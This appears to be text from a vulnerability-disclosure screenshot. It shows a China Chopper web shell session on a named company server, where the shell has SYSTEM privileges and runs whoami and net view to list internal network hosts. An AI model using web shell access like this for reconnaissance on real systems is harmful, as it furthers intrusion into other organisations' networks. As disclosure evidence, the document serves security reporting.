 中国菜刀@20100928 http://e.htfutures.com/cmd12... http://e.htfutures.co
[*] 磁盘列表 [ C:D:E:F: ]
D:\WEAVER\ecology\> whoami
nt authority\system
D:\WEAVER\ecology\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\17F-FK-PRINT
\\BLOOMBE-HD518KG
\\BLOOMBE-HS7EMSO
\\DNS DNS-Server
\\FILESVR
\\FX-B13EBB
\\HT-BHNWWC7L5OBK
\\HTOA
\\HTQH-FTP-SERVER
\\IMAIL
\\LENOVO-PC
\\NS_CMP_SERVER
\\OCEANHUI-PC
\\PC-20150527JKJF
\\PC-20150706JUPJ
\\WIN-6NO954IDOI3
\\WIN-8AABTM8DVMQ
\\WIN-KE3SIC2LA2F
命令成功完成。
www.wooyun.org